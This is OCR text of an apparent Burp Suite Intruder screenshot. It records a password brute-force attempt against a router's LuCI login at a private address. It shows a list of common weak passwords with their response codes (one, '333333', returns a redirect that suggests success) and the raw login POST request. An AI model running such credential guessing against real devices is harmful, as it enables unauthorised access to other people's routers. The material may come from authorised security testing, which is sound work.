 Attack Save Columns 5. Intruder attack of http://192.168.3.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
206 333333 302 161
0 403 5055
1 403 5055
2 111 403 5055
3 zzidc.com 403 5055
4 000 403 5055
5 1 403 5055
6 123 403 5055
7 1234 403 5055
8 12345 403 5055
9 123456 403 5055
10 123456789 403 5055
11 123123 403 5055
Request Response
Pretty Raw Hex \n
1 POST http://192.168.3.1/cgi-bin/luci/ HTTP/1.1
2 Host: 192.168.3.1
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Search... 0 matches
Finished